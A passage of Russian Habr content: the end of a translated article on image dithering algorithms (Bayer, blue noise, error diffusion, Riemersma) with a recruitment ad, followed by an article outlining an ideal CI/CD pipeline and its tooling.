brightness+rand()-0.5 > 0.5
↔ brightness > 1.0-rand()
↔ brightness > rand()
```
Положительный момент этого подхода в том, что мы можем говорить о «матрице пороговых значений». Матрицы пороговых значений можно визуализировать. Это облегчит обсуждение того, почему результирующее изображение выглядит так, как выглядит. Ещё их можно вычислять заранее и использовать многократно, что делает процесс дизеринга детерминистическим и поддающимся параллелизации на уровне каждого пикселя. В результате дизеринг можно выполнять на GPU в виде шейдера. Именно так сделано в «Return of the Obra Dinn»! Есть несколько различных подходов к генерированию матриц пороговых значений, но все они каким-то образом упорядочивают шум, который добавляют к изображению. Отсюда и название этого метода — «дизеринг с упорядоченным шумом», или «дизеринг с упорядоченным возбуждением».
Матрица пороговых значений для вышеприведённого примера дизеринга — это, в буквальном смысле, матрица, полная случайных пороговых значений, называемых ещё «белым шумом» (white noise). Это название пришло из сферы обработки сигналов, где каждая частота имеет одинаковую интенсивность, как, например, в белом свете.
Матрица пороговых значений — это, по определению, белый шум#### Дизеринг Байера (Bayer dithering)
Дизеринг Байера использует в роли матрицы пороговых значений матрицу Байера. Эти сущности названы в честь Брюса Байера, создателя [фильтра Байера](https://en.wikipedia.org/wiki/Bayer_filter), который до наших дней используется в цифровых фотоаппаратах. Каждый пиксель светочувствительной матрицы может регистрировать лишь яркость света. Но если перед отдельными пикселями по-умному разместить цветные фильтры, можно восстановить цветное изображение посредством алгоритма [демозаизации](https://en.wikipedia.org/wiki/Demosaicing). Шаблон для этих фильтров — это тот же шаблон, что используется в дизеринге Байера.
Матрицы Байера бывают разных размеров, которые я, в итоге, стал называть «уровнями». Матрица Байера уровня 0 — это матрица 2×2. Уровень 1 — это матрица 4×4. А матрица уровня — это матрица . Матрицу уровня n можно рекурсивно вычислить из матрицы уровня (хотя в Википедии, кроме того, упомянут [алгоритм](https://en.wikipedia.org/wiki/Ordered_dithering#Pre-calculated_threshold_maps), основанный на работе с отдельными ячейками). Если ваше изображение оказалось больше, чем матрица Байера, можно обработать его, расположив несколько матриц пороговых значений рядом друг с другом.
Рекурсивное определение матриц БайераМатрица Байера уровня n содержит числа от 0 до После того, как вы нормализуете матрицу Байера, то есть — разделите на , её можно использовать как матрицу пороговых значений:
```
const bayer = generateBayerLevel(level);
grayscaleImage.mapSelf((brightness, { x, y }) =>
brightness > bayer.valueAt(x, y, { wrap: true })
? 1.0
: 0.0
);
```
Хочу отметить тут одну деталь: дизеринг Байера использующий матрицы, такие, которые определены выше, даст итоговое изображение, которые будет светлее исходного. Например — в области, где каждый пиксель имеет светлоту 1/255=0.4%, матрица Байера размера 2×2 сделает белым каждый из четырёх пикселей, что даст итоговую среднюю светлоту в 25%. Эта ошибка становится меньше при применении матриц Байера более высоких уровней, но фундаментальное отклонение от оригинала при этом остаётся таким же.
Почти чёрные участки изображения становятся заметно светлееНа нашем «тёмном» тестовом изображении небо не полностью чёрное, оно, при применении матрицы Байера уровня 0, оказывается значительно светлее. Хотя ситуация улучшается на более высоких уровнях, альтернативным решением может стать инвертирование отклонения, что приводит к получению изображений, которые темнее оригинала. Это делается путём обращения механизма использования матрицы Байера:
```
const bayer = generateBayerLevel(level);
grayscaleImage.mapSelf((brightness, { x, y }) =>
//Обратите внимание на “1 -” в следующей строке
brightness > 1 - bayer.valueAt(x, y, { wrap: true })
? 1.0
: 0.0
);
```
Я использовал исходное определение матрицы Байера для «светлого» изображения и инвертированную версию для «тёмного» изображения. Лично мне больше всего нравятся результаты, полученные на уровнях 1 и 3.
Дизеринг Байера уровня 0Дизеринг Байера уровня 1Дизеринг Байера уровня 2Дизеринг Байера уровня 3#### Дизеринг с синим шумом (blue noise)
И у подхода к дизерингу, когда применяется белый шум, и у того, где используется матрица Байера, конечно, есть недостатки. Для дизеринга Байера, например, характерно наложение на изображение повторяющихся структур, которые, особенно, если увеличить изображение, оказываются заметными. Белый шум — это набор случайных значений, что неизбежно ведёт к появлению на матрице пороговых значений «кластеров» из светлых пикселей и «пустот» из тёмных пикселей. Эти факты можно сделать более очевидными, если наклонить, или, если это для вас слишком сложно, алгоритмически размыть матрицу пороговых значений. «Кластеры» и «пустоты» могут плохо подействовать на результаты дизеринга. Если тёмные области изображения придутся на один из «кластеров» — в соответствующей области выходного изображения будут потеряны детали (и, наоборот, для светлых областей изображения, пришедшихся на «пустоты»).
")Чёткие «кластеры» и «пустоты» остаются видными даже при размытии изображения по Гауссу (σ = 1.5)Существует разновидность шума, называемая «синим шумом», нацеленная на решение этой проблемы. Этот шум называют «синим» из-за того, что сигналы более высоких частот в нём имеют более высокие интенсивности, чем сигналы более низких частот (как в случае с синим светом). Убирая или заглушая низкие частоты, можно сделать так, что «кластеры» и «пустоты» оказываются менее выраженными. Дизеринг с синим шумом выполняется так же быстро, как и дизеринг с белым шумом — в итоге это просто матрица пороговых значений, но генерирование синего шума немного сложнее и ресурсозатратнее.
Наиболее распространённый алгоритм генерирования синего шума, похоже, это «метод пустот и кластеров» («void-and-cluster method») [Роберта Улични](http://ulichney.com/). [Вот](https://surma.dev/things/ditherpunk/bluenoise-1993.pdf) публикация, где это описано. По-моему, описание алгоритма не отличается интуитивной понятностью, а теперь, когда я его реализовал, я убедился в том, что он описан в чрезмерно абстрактном стиле. Но алгоритм это весьма толковый!
Алгоритм основан на идее, в соответствии с которой можно найти пиксель, являющийся частью «кластера» или «пустоты», обработав изображение с помощью эффекта [размытия по Гауссу](https://en.wikipedia.org/wiki/Gaussian_blur) и найдя самый светлый (или, соответственно, самый тёмный) пиксель на размытом изображении. После инициализации чёрного изображения с помощью нескольких случайно расположенных белых пикселей, алгоритм приступает к непрерывной замене пикселей «кластеров» и «пустот», стремясь как можно равномернее распределить по изображению белые пиксели. После этого каждому пикселю назначается номер между 0 и (где — общее количество пикселей) в соответствии с их важностью для формирования «кластеров» и «пустот». Подробности об этом смотрите [здесь](https://surma.dev/things/ditherpunk/bluenoise-1993.pdf).
Моя реализация этого алгоритма работает хорошо, но не очень быстро, так как я не тратил много времени на её оптимизацию. На моём MacBook 2018 года генерирование текстуры синего шума размером 64×64 занимает около минуты. Для наших целей этого достаточно. Если нужно что-то побыстрее — стоит обратить внимание на оптимизацию, касающуюся эффекта размытия по Гауссу, но не в пространственной области, а в частотной области.
Отступление: конечно, я, когда это узнал, увидел интересную задачу, которую просто не мог не решить. Перспективность этой оптимизации объясняется свёрткой (это — внутренний механизм размытия по Гауссу), которой приходится проходиться по каждому полю ядра размытия по Гауссу для каждого пикселя изображения. Но если перевести и изображение, и ядро размытия по Гауссу в частотную область (используя один из многих алгоритмов быстрого преобразования Фурье), свёртка превращается в поэлементное умножение. Так как размер целевой текстуры синего шума — это степень двойки — я мог реализовать хорошо исследованный [in-place-вариант алгоритма быстрого преобразования Фурье Кули — Тьюки](https://en.wikipedia.org/wiki/Cooley%E2%80%93Tukey_FFT_algorithm#Data_reordering,_bit_reversal,_and_in-place_algorithms). После нескольких [первоначальных неудач](https://twitter.com/DasSurma/status/1341203941904834561) я смог уменьшить время генерирования текстуры синего шума на 50%. Код у меня получился довольно-таки посредственный, поэтому тут найдётся место и для дальнейших оптимизаций.
. Чётких структур на размытом варианте изображения не осталось")Текстура синего шума размером 64x64, обработанная с помощью размытия по Гауссу (σ = 1.5). Чётких структур на размытом варианте изображения не осталосьСиний шум основан на размытии по Гауссу, которое вычисляется на тороидальной структуре (это — замысловатый способ сказать, что алгоритм на краях изображения «сворачивается»). В результате изображение можно бесшовно «замостить» текстурами синего шума. Поэтому можно воспользоваться текстурой размера 64×64 и покрыть её копиями всё изображение. Дизеринг с синим шумом даёт приятную, сбалансированную отрисовку деталей, не выдавая заметных повторяющихся паттернов. Итоговое изображение смотрится органично.
Дизеринг с синим шумом### Дизеринг с рассеянием ошибки (error diffusion)
Все вышеописанные подходы к дизерингу основаны на том факте, что ошибки квантования статистически сглаживаются из-за того, что пороговые значения в соответствующей матрице распределены равномерно. Но есть и другой подход к квантованию, связанный с рассеянием ошибки. Вы, скорее всего, встречались с ним, если когда-нибудь интересовались дизерингом. Применяя этот подход, мы не просто выполняем квантование изображения, надеясь, что, в среднем, ошибка квантования останется незначительной. Вместо этого мы измеряем ошибку квантования и рассеиваем эту ошибку на соседние пиксели, влияя на то, как они будут квантоваться. Мы, по сути, в процессе работы меняем изображение, которое хотим подвергнуть дизерингу. Это делает процесс преобразования изображения, по сути, последовательным.
Предостережение: одним из больших плюсов алгоритмов рассеяния ошибки, о котором мы не говорим в этом материале, является тот факт, что эти алгоритмы способны работать с произвольными цветовыми палитрами. А дизеринг с упорядоченным шумом требует, чтобы цвета на цветовой палитре были бы расположены с равными интервалами. Подробнее об этом я расскажу как-нибудь в другой раз.
Почти все подходы к дизерингу с рассеиванием ошибки, которые я собираюсь рассмотреть, используют «матрицу рассеяния», которая определяет то, как ошибка квантования текущего пикселя распространяется по соседним пикселям. При работе с такими матрицами часто считается, что пиксели изображения просматриваются сверху вниз и слева направо — так же, как читают тексты жители Запада. Это важно, так как ошибка может быть рассеяна лишь на пиксели, которые ещё не подверглись квантованию. Если вы будете обходить изображения в порядке, не соответствующем тому, на который рассчитана матрица рассеяния, соответствующим образом отразите матрицу.
#### Дизеринг с «простым» двумерным рассеянием ошибки
Примитивный подход к дизерингу с рассеянием ошибки предусматривает распространение ошибки квантования на пиксель, который находится ниже текущего, и на пиксель, находящийся справа от него. Это можно описать следующей матрицей:
Матрица рассеяния ошибки, переносящая половину ошибки на 2 соседних пикселя. Знаком «\*» отмечен текущий пиксельАлгоритм рассеяния ошибки посещает каждый пиксель изображения (в правильном порядке), квантует текущий пиксель и измеряет ошибку квантования. Обратите внимание на то, что значение ошибки квантования имеет знак, то есть — оно может быть отрицательным, если квантование делает пиксель светлее, чем исходный пиксель. Затем части ошибки добавляют к соседним пикселям в соответствии с матрицей. Потом этот процесс повторяется для следующего пикселя.
*Пошаговая визуализация алгоритма рассеяния ошибки*
Эта анимация предназначена для визуализации алгоритма, но она не способна показать то, как результаты дизеринга соотносятся с оригиналом изображения. Области размером 4×4 пикселя вряд ли достаточно для того, чтобы рассеять и усреднить ошибки квантования. Но тут можно видеть то, что если пиксель в ходе квантования делается светлее, то соседние пиксели, чтобы это скомпенсировать, делаются темнее (и наоборот).
Простой дизеринг с двумерным рассеянием ошибкиНо простота матрицы рассеяния делает рассматриваемый подход к дизерингу подверженным появлению различимых паттернов, вроде паттернов в виде линий, которые можно видеть на вышеприведённых изображениях.
#### Дизеринг по алгоритму Флойда — Стейнберга (Floyd-Steinberg)
Алгоритм Флойда — Стейнберга — это, пожалуй, один из самых известных алгоритмов рассеяния ошибки, а, возможно, это — самый известный алгоритм, применяемый при дизеринге изображений. Он использует более сложную матрицу рассеяния ошибок, которая позволяет распределять ошибку на все непосещённые пиксели, являющиеся непосредственными соседями текущего пикселя. Числа в этой матрице тщательно подобраны для того чтобы как можно сильнее уменьшить возможность образования повторяющихся паттернов.
Матрица рассеяния ошибки Роберта У. Флойда и Луиса СтейнбергаПрименение алгоритма Флойда — Стейнберга — это большой шаг вперёд в нашем исследовании, так как это позволяет предотвращать возникновение множества паттернов. Но и при его применении большие пространства изображения с незначительным количеством деталей всё ещё могут выглядеть не очень хорошо.
Дизеринг с применением алгоритма рассеяния ошибки Флойда — Стейнберга#### Дизеринг по алгоритму Джарвиса — Джудиса — Нинке (Jarvis-Judice-Ninke)
В алгоритме Джарвиса — Джудиса — Нинке используется ещё большая матрица рассеяния ошибки. Ошибка распределяется на большее количество пикселей, а не только на те, которые находятся в непосредственной близости от текущего пикселя.
Матрица рассеяния ошибки Д. Ф. Джарвиса, С. Н. Джудиса и У. Х. Нинке из лабораторий БеллаИспользование такой матрицы рассеяния ошибки ведёт к дальнейшему снижению вероятности образования паттернов. И хотя на тестовых изображениях имеются паттерны в виде линий, теперь они не так сильно бросаются в глаза.
Дизеринг по алгоритму Джарвиса — Джудиса — Нинке#### Дизеринг по алгоритму Аткинсона (Atkinson)
Алгоритм Аткинсона был разработан в компании Apple Биллом Аткинсоном и получил известность благодаря его использованию в ранних компьютерах Macintosh.
Матрица рассеяния ошибки Билла АткинсонаСтоит отметить, что матрица рассеяния ошибки Аткинсона состоит из шести единиц, но она нормализуется с использованием 1/8, то есть — она не переносит всю ошибку на соседние пиксели, увеличивая воспринимаемую контрастность изображения.
Дизеринг по алгоритму Аткинсона#### Дизеринг по алгоритму Римерсма (Riemersma)
Честно говоря, на алгоритм Римерсма я наткнулся случайно. Я, пока исследовал другие алгоритмы, нашёл одну [обстоятельную статью](https://www.compuphase.com/riemer.htm), в которой было написано об этом алгоритме. Такое ощущение, что он не особенно широко известен, но он мне очень понравился. Понравились мне и те идеи, на которых он основан. Вместо того, чтобы, ряд за рядом, обходить изображение, он обходит изображение по [кривой Гильберта](https://en.wikipedia.org/wiki/Hilbert_curve). С технической точки зрения тут подошла бы любая [кривая, заполняющая пространство](https://en.wikipedia.org/wiki/Space-filling_curve). Но рекомендуется использовать именно кривую Гильберта. Этот алгоритм [довольно просто реализовать с использованием генераторов](https://twitter.com/DasSurma/status/1343569629369786368). Благодаря этому алгоритм нацелен на то, чтобы взять лучшее из алгоритмов дизеринга с упорядоченным шумом и с рассеянием ошибки. Речь идёт об ограничении количества пикселей, на которые может подействовать один пиксель, а так же о приятном внешнем виде результата (и о скромных требованиях к памяти).
Визуализации кривой Гильберта размером 256x256. Чем позже кривая посещает пиксели — тем светлее они становятсяУ кривой Гильберта есть свойство «локальности», которое выражается в том, что пиксели, находящиеся близко друг к другу на кривой, находятся близко друг к другу и на изображении. При таком подходе нам не нужно использовать матрицу рассеяния ошибки. Вместо этого достаточно применить последовательность рассеяния ошибки длиной n. Для квантования текущего пикселя к нему добавляются n последних ошибок квантования с весами, заданными в последовательности рассеяния ошибки. В вышеупомянутой статье для задания весов используется экспоненциальный спад. Ошибке квантования предыдущего пикселя назначается вес 1, самой старой ошибке квантования в списке назначается маленький, вычисляемый по особой формуле, вес . Для вычисления -го веса используется следующая формула:
В статье рекомендуется использовать , а минимальный размер списка значений — , но, выполняя тесты, я обнаружил, что лучше всего выглядит изображение с и 
Дизеринг по алгоритму Римерсма с r=1/8 и n=32Результат выглядит чрезвычайно органично, почти так же приятно, как после дизеринга с синим шумом. И, в то же время, дизеринг по алгоритму Римерсма легче реализовать, чем оба предыдущих варианта. Это, правда, всё равно, алгоритм, основанный на рассеянии ошибки, то есть — он обрабатывает данные последовательно и не подходит для выполнения на GPU.
### Я выбираю синий шум, дизеринг Байера и алгоритм Римерсма
«Return of the Obra Dinn» — это 3D-игра, поэтому в ней необходимо использовать дизеринг с упорядоченным шумом для того чтобы выполнять соответствующий код в виде шейдера. В ней используется и дизеринг Байера, и дизеринг с синим шумом. Я поддерживаю создателей игры в этом выборе и тоже считаю, что, с эстетической точки зрения, они дают наиболее приятные результаты. Дизеринг Байера даёт немного больше структуры, а изображения после дизеринга с синим шумом выглядят очень естественно и органично. Я, кроме того, хочу особо выделить дизеринг по алгоритму Римерсма, и мне хочется узнать о том, как он показывает себя на изображениях с многоцветной палитрой.
Большая часть окружения в «Obra Dinn» рендерится с применением дизеринга с синим шумом. Люди и другие интересные объекты обрабатываются с помощью дизеринга Байера. Это создаёт интересный визуальный контраст и выделяет их, не нарушая общую эстетику игры. Напомню, что подробности о том, почему в игре всё сделано именно так, и о том, как обрабатываются перемещения камеры, можно почитать в [посте](https://forums.tigsource.com/index.php?topic=40832.msg1363742#msg1363742) Лукаса Поупа.
Если вы хотите испытать разные алгоритмы дизеринга на своём изображении — взгляните на мою [демо-страницу](https://surma.dev/lab/ditherpunk/lab.html), использованную для создания всех примеров к этой статье. Учитывайте, что мои реализации алгоритмов дизеринга не относятся к разряду самых быстрых. Поэтому, если вы решите «скормить» моей программе 20-мегапиксельную JPEG-фотографию — её обработка займёт некоторое время.
Обратите внимание на то, что у меня такое ощущение, что в Safari я наткнулся на деоптимизацию. Так, в Chrome на работу моего генератора синего шума требуется примерно 30 секунд, а в Safari — более 20 минут. А вот в Safari Tech Preview генератор работает гораздо быстрее.
Уверен, что то, о чём я рассказал — это до крайности нишевая тема, но мне понравилось побывать в этой кроличьей норе. Если вам есть что сказать о дизеринге, если вы этим занимались — с радостью вас послушаю.
### Благодарности и дополнительные материалы
Благодарю [Лукаса Поупа](https://twitter.com/dukope) за его игры и за источник визуального вдохновения.
Благодарю [Кристофа Питерса](https://twitter.com/momentsincg) за его замечательную [статью](http://momentsingraphics.de/BlueNoise.html) о генерировании синего шума.
О, а приходите к нам работать? 🤗 💰Мы в [**wunderfund.io**](http://wunderfund.io/) занимаемся [высокочастотной алготорговлей](https://en.wikipedia.org/wiki/High-frequency_trading) с 2014 года. Высокочастотная торговля — это непрерывное соревнование лучших программистов и математиков всего мира. Присоединившись к нам, вы станете частью этой увлекательной схватки.
Мы предлагаем интересные и сложные задачи по анализу данных и low latency разработке для увлеченных исследователей и программистов. Гибкий график и никакой бюрократии, решения быстро принимаются и воплощаются в жизнь.
Сейчас мы ищем плюсовиков, питонистов, дата-инженеров и мл-рисерчеров.
[Присоединяйтесь к нашей команде.](http://wunderfund.io/#join_us) | https://habr.com/ru/post/680154/ | null | ru | null |
# Идеальный пайплайн в вакууме
Даже не зовите меня, если ваш pipeline не похож на это.На собеседованиях на позицию, предполагающую понимание DevOps, я люблю задавать кандидатам такой вопрос (а иногда его еще задают и мне):
> Каким, по вашему мнению, должен быть идеальный пайплайн от коммита до продашкена?/Опишите идеальный CI/CD / etc
>
>
Сегодня я хочу рассказать про своё видение идеального пайплайна. Материал ориентирован на людей, имеющих опыт в построении CI/CD или стремящихся его получить.
**Почему это важно?**
1. Вопрос об идеальном пайплайне хорош тем, что он не содержит точного ответа.
2. Кандидат начинает рассуждать, а в крутых специалистах ценится именно умение думать.
3. Когда в вопрос добавляется такое абсолютное прилагательное, как "идеальный", то мы сразу развязываем кандидатам руки в просторе для творчества и фантазий. У соискателей появляется возможность показать, какие улучшения они видят (или не видят) в текущей работе, и что хотели бы добавить сами. Также мы можем узнать, есть ли у нашего предполагаемого будущего коллеги мотивация к улучшениям процессов, ведь концепция "работает — не трогай" не про динамичный мир DevOps.
4. Организационная проверка. Позволяет узнать, насколько широка картина мира у соискателя. Условно: от создания задачи в Jira до настроек ноды в production. Сюда же можно добавить понимание стратегий gitflow, gitlabFlow, githubFlow.
Итак, прежде чем перейти к построению какого-либо процесса CI, необходимо определиться, а какие шаги нам доступны?
### Что можно делать в CI?
* сканить код;
* билдить код;
* тестить код;
* деплоить приложение;
* тестить приложение;
* делать Merge;
* просить других людей подтверждать MR через code review.
Рассмотрим подробнее каждый пункт.
### Code scanning
На этой стадии основная мысль — никому нельзя верить.
> Даже если Вася — Senior/Lead Backend Developer. Несмотря на то, что Вася хороший человек/друг/товарищ и кум. Человеческий фактор, это все еще человеческий фактор.
>
>
Необходимо просканировать код на:
* соответствие общему гайдлайну;
* уязвимости;
* качество.
Мне нужны твои уязвимости, сапоги и мотоциклЗадачи на этой стадии следует выполнять параллельно.
И триггерить только если меняются исходные файлы, или только если было событие `git push`.
**Пример для gitlab-ci**
```
stages:
- code-scanning
.code-scanning:
only: [pushes]
stage: code-scanning
```
#### Linters
Линтеры – это прекрасная вещь! Про них уже написано много статей. Подробнее можно почитать в материале ["Холиварный рассказ про линтеры"](https://habr.com/ru/company/oleg-bunin/blog/433480/).
> Самая важная задача линтеров — **приводить код к единообразию**.
>
>
После внедрения этой штучки разработчики начнут вас любить. Потому что они наконец-то начнут понимать друг друга. Или ненавидеть, решив, что вы вставляете им ~~палки в колеса~~ линтеры в CI. Это уже зависит от ваших soft skills, [культуры и обмена знаниями](http://agilemindset.ru/calms/).
**Инструменты**
| Инструмент | Особенности |
| --- | --- |
| eslint | JavaScript |
| pylint | Python |
| golint | Golang |
| hadolint | Dockerfile |
| kubeval | Kubernetes manifest |
| shellcheck | Bash |
| gixy | nginx config |
| *etc* | |
#### Code Quality
`code quality` — этими инструментами могут быть как продвинутые линтеры, так и совмещающие в себе всякие ML-модели на поиск слабых мест в коде: утечек памяти, небезопасных методов, уязвимостей зависимостей и т.д, перетягивая на себя еще `code security` компетенции.
**Инструменты**
| Инструмент | Особенности | Price |
| --- | --- | --- |
| [SonarQube](https://www.sonarqube.org/) | Поиск ошибок и слабых мест в коде | От €120 |
| [CodeQL](https://github.com/github/codeql) | Github native, поиск CVE уязвимостей | OpenSource – free |
| etc | | |
#### Code Security
Но существуют также и отдельные инструменты, заточенные только для `code security`. Они призваны:
1. Бороться с утечкой паролей/ключей/сертификатов.
2. Cканировать на известные уязвимости.
> Неважно, насколько большая компания, люди в ней работают одинаковые. Если разработчик "ходит" в production через сертификат, то для своего удобства разработчик добавит его в `git`. Поэтому придется потратить время, чтобы объяснить, что сертификат должен храниться в `vault`, а не в `git`
>
>
**Инструменты**
| Инструмент | Особенности | Price |
| --- | --- | --- |
| [gitleaks](https://github.com/zricethezav/gitleaks) | Используется в Gitlab Security, может сканить промежуток от коммита "А" до коммита "Б". | Free |
| [shhgit](https://www.shhgit.com/) | Запустили недавно Enterpise Edition. | От $336 |
| etc | | |
Сканер уязвимостей необходимо запускать регулярно, так как новые уязвимости имеют свойство со временем ВНЕЗАПНО обнаруживаться.
Да-да, прямо как Испанская Инквизиция!### Code Coverage
Ну и конечно, после тестирования, нужно узнать `code coverage`.
> Процент [исходного кода](https://ru.wikipedia.org/wiki/%D0%98%D1%81%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9_%D0%BA%D0%BE%D0%B4) программы, который был выполнен в процессе тестирования.
>
>
**Инструменты**
| Инструмент | Особенности | Price |
| --- | --- | --- |
| [go cover](https://blog.golang.org/cover) | Для Golang. Уже встроен в Golang. | Free |
| [cobertura](https://cobertura.github.io/cobertura/) | Работает на основе jcoverage. Java мир | Free |
| [codecov](https://about.codecov.io/) | Старая добрая классика | Free до 5 пользователей |
| etc | | |
### Unit test
Модульные тесты имеют тенденцию перетекать в инструменты `code quality`, которые умеют в юнит тесты.
**Инструменты**
| Инструмент | Особенности |
| --- | --- |
| [phpunit](https://phpunit.readthedocs.io/ru/latest/) | PHP (*My mom says I am special*) |
| [junit](https://junit.org/junit5/) | Java (многие инструменты поддерживают вывод в формате junit) |
| etc | |
### Build
Этап для сборки artifacts/packages/images и т.д. Здесь уже можно задуматься о том, каким будет стратегия версионирования всего приложения.
За модель версионирования вы можете выбрать:
* [semVer](https://semver.org) ([пример с gitflow](https://habr.com/ru/post/267889/));
* [romVer](https://github.com/romversioning/romver);
* номер cборки;
* datetime, timestamp;
* etc
Во времена контейнеризации, в первую очередь интересуют образы для контейнеров и способы их версионирования.
**Инструменты для сборки образов**
| Инструмент | Особенности |
| --- | --- |
| docker build | Почти все знают только это. |
| [buildx / buildkit](https://docs.docker.com/develop/develop-images/build_enhancements/) | Проект Moby предоставил свою реализацию. Поставляется вместе с докером, включается опцией `DOCKER_BUILDKIT=1`. |
| [kaniko](https://github.com/GoogleContainerTools/kaniko) | Инструмент от Google, позволяет собирать в юзерспейсе, то есть без докер-демона. |
| [werf](https://werf.io) | Разработка коллег из Флант'а. Внутри stapel. All-in-one: умеет не только билдить, но и деплоить. |
| [buildah](https://buildah.io/) | Open Container Initiative, Podman. |
| etc | |
Итак, сборка прошла успешно – идем дальше.
### Scan package
Пакет/образ собрали. Теперь нужно просканировать его на уязвимости. Современные registry уже содержат инструментарий для этого.
**Инструменты**
| Инструмент | Особенности | Цена |
| --- | --- | --- |
| [harbor](https://goharbor.io/) | Docker Registry, ChartMuseum, Robot-users. | Free |
| [nexus](https://www.sonatype.com/products/repository-pro) | Есть все в том числе и Docker. | Free и pro |
| [artifactory](https://jfrog.com/artifactory/) | Комбайн, чего в нем только нет. | Free и pro |
| etc | | |
### Deploy
Стадия для развертывания приложения в различных окружениях.
Деплоим контейнер в прод, как можем.Не все окружения хорошо сочетаются со **стратегиями** [**развертывания**](https://habr.com/ru/company/flant/blog/471620/).
* rolling – классика;
* recreate – все что угодно, но не production;
* blue/green – в 90% процентов случаев этот способ применим только к production окружениям;
* canary – в 99% процентов случаев этот способ применим только к production окружениям.
#### Stateful
Нужно еще помнить, что даже имея одинаковый код в stage и production, production может развалиться именно из-за того, что stateful у них разный. Миграции могут отлично пройти на пустой базе, но появившись на проде, сломать зеленые кружочки/галочки в пайплайне. Поэтому для stage/pre-production следует предоставлять обезличенный бэкап основной базы.
И не забудьте придумать способ откатывания ваших релизов на последний/конкретный релиз.
**Инструменты**
| Инструмент | Особенности |
| --- | --- |
| [helmwave](https://helmwave.github.io/) | Docker-compose для helm. Наша разработка. |
| [helm](https://helm.sh/) | Собираем ямлики в одном месте. |
| [argoCD](https://argo-cd.readthedocs.io/en/stable/) | "Клуб любителей пощекотать GitOps". |
| [werf.io](https://werf.io) | Было выше. |
| [kubectl / kustomize](https://kubectl.docs.kubernetes.io/) | Для тех, кто любит сам придумывать шаблонизацию. |
| etc | |
На правах рекламы скажу что [helmwav](https://helmwave.github.io/)'у очень не хватает ваших звезд на GitHub. Первая [публикация](https://habr.com/ru/post/532596/) про helmwave.
### Integration testing
Приложение задеплоили. Оно где-то живет в отдельном контуре.Наступает этап [интеграционного тестирования](https://logrocon.ru/news/intgration_testing). Тестирование может быть как ручным, так и автоматизированным. Автоматизированные тесты можно встроить в пайплайн.
**Инструменты**
| Инструмент | Особенности |
| --- | --- |
| [Selenium](https://www.selenium.dev/) | Можно запустить в кубере. |
| [Selenoid](https://aerokube.com/selenoid/latest/) | Беды с образами. Требует Docker-in-Docker. |
| etc | |
### Performance testing (load/stress testing)
Данный вид тестирования имеет смысл проводить на stage/pre-production окружениях. С тем условием, что ресурсные мощности на нем такие же, как в production.
**Инструменты, чтобы дать нагрузку**
| Инструмент | Особенности |
| --- | --- |
| wrk | Отличный молоток. Но не пытайтесь прибить им все подряд. |
| [k6.io](https://k6.io/) | Cтильно-модно-JavaScript! Используется в [AutoDevOps](https://docs.gitlab.com/ee/topics/autodevops/). |
| Artillery.io | Снова JS. [Сравнение с k6](https://habr.com/ru/post/559974/) |
| [jmeter](https://jmeter.apache.org/) | OldSchool. |
| [yandex-tank](https://yandex.ru/dev/tank/) | Перестаньте дудосить конурентов. |
| etc | |
**Инструменты, чтобы оценить работу сервиса**
| Инструмент | Особенности |
| --- | --- |
| sitespeed.io | Внутри: coach, browserTime, compare, PageXray. |
| [Lighthouse](https://developers.google.com/web/tools/lighthouse) | Тулза от Google. Красиво, можешь показать это своему менеджеру. Он будет в восторге. Жаль, только собаки не пляшут. |
| etc | |
### Code Review / Approved
Одним из важнейших этапов являются Merge Request. Именно в них могут производиться отдельные действия в pipeline перед слиянием, а также назначаться **группы** лиц, требующих одобрения перед cлиянием.
**Список команд/ролей:**
* QA;
* Security;
* Tech leads;
* Release managers;
* Maintainers;
* DevOps;
* etc.
Очевидно, что созывать весь консилиум перед каждым MR не нужно, каждая команда должна появится в свой определённый ~~момент~~ MR:
* вызывать безопасников имеет смысл только перед сливанием в production;
* QA перед release ветками;
* DevOps'ов беспокоить, только если затрагиваются их компетенции: изменения в helm-charts / pipeline / конфигурации сервера / etc.
#### Developing flow
Чаще всего каждая компания, а то и каждый проект в компании, решает изобрести свой велосипед-флоу. Что после нескольких итераций приходит к чему-то, что может напоминать gitflow, gitlabFlow, githubFlow или все сразу.
Это и не хорошо, и не плохо – это специфика проекта. Есть мнения, что gitflow не [торт](https://habr.com/ru/company/flant/blog/491320/). GithubFlow для относительно маленьких команд. А про gitlabFlow мне нечего добавить, но есть наблюдение, что его не очень любят продакты - за то, что нельзя отслеживать feature-ветки.
**Если вкратце, то:**
* [Gitflow](https://danielkummer.github.io/git-flow-cheatsheet/index.ru_RU.html): feature -> develop -> release-vX.X.X -> master (aka main) -> `tag`;
* [GitHubFlow](https://guides.github.com/introduction/flow/): branch -> master (aka main);
* [GitLabFlow](https://docs.gitlab.com/ee/topics/gitlab_flow.html): environmental branches.
### TL;DR
**Общий концепт**
